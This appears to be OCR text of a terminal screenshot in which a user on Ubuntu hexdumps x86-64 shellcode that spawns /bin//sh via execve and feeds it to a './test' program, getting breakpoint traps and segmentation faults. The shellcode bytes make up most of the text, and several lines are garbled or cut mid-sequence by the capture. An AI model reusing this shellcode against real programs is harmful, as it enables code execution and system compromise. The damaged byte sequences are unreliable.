 user@ubuntu: ~
File Edit View Search Terminal Help
00000040  5c 78 37 33 5c 78 36 38  5c 78 35 37 5c 78 35 34  |\x73\x68\x57\x54|
00000050  5c 78 35 65 5c 78 34 39  5c 78 38 39 5c 78 64 30  |\x5e\x49\x89\xd0|
00000060  5c 78 34 39 5c 78 38 39  5c 78 64 32 5c 78 30 66  |\x49\x89\xd2\x0f|
00000070  5c 78 30 35  |\x05|
00000074
user@ubuntu:~$ echo -en "\xcc\x42\x58\xfe\xc4\x48\x99\x52\x48\xbf\x2f\x62\x69\x6e\x2f
\x2f\x73\x68\x57\x54\x5e\x49\x89\xd0\x49\x89\xd2\x0f\x05" | hexdump -C
00000000  cc 42 58 fe c4 48 99 52  48 bf 2f 62 69 6e 2f 2f  |.BX..H.RH./bin//|
00000010  73 68 57 54 5e 49 89 d0  49 89 d2 0f 05  |shWT^I..I....|
0000001d
user@ubuntu:~$ ./test "$(echo -en "\xcc\x42\x58\xfe\xc4\x48\x99\x52\x48\xbf\x2f\x62\x
69\x6e\x2f\x2f\x73\x68\x57\x54\x5e\x49\x89\xd0\x49\x89\xd2\x0f\x05")"
Trace/breakpoint trap (core dumped)
user@ubuntu:~$ ./test "$(echo -en "\x6a\x42\x58\xfe\xc4\x48\xbf\x2f\x622f\x73\x68\x57
\xd0\x49\x89\xd2\x0f\x05")"
Segmentation fault (core dumped)
user@ubuntu:~$ ./test "$(echo -en "\xcc\x42\x58\xfe\xc4\x48
\xd0\x49\x89\xd2\x0f\x05")"
Trace/breakpoint trap (core dumped)
user@ubuntu:~$ ./test "$(echo -en "\xcc\x42\x58\xfe\xc4\x48
\xd0\x49\x89\xd2\x0f\x05")"